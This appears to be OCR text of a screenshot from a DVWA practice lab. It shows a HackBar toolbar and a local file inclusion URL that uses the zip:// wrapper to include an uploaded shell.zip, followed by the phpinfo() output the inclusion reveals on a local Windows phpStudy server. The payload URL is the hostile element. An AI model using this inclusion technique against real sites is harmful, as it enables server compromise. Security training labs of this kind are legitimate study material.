 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
oad URL
http://127.0.0.1/DVWA-master/vulnerabilities/fi/?page=zip://D:/phpStudy/WWW/DVWA-master/hackable/uploads/shell.zip%23shell.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
PHP Version 5.4.45
php
System Windows NT ECHO 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\Windows
Loaded
Configuration File
D:\phpStudy\php\php-5.4.45\php.ini
Scan this dir for
additional .ini files
(none)
Additional .ini files
parsed
(none)
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension
Build
API220100525,TS,VC9
PHP Extension
Build
API20100525,TS,VC9
Debug Build no
Thread Safety enabled
Zend Signal
Handling
disabled
Zend Memory
Manager
enabled
Zend Multibyte
Support
provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP
Streams
php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, phar
Registered Stream
Socket Transports
tcp, udp
Registered Stream
Filters
convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, dechunk, zlib.*, bzip2.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.4.0, Copyright (c) 1998-2014 Zend Technologies
with Xdebug v2.4.1, Copyright (c) 2002-2016, by Derick Rethans
Powered By
Zend
Engine 2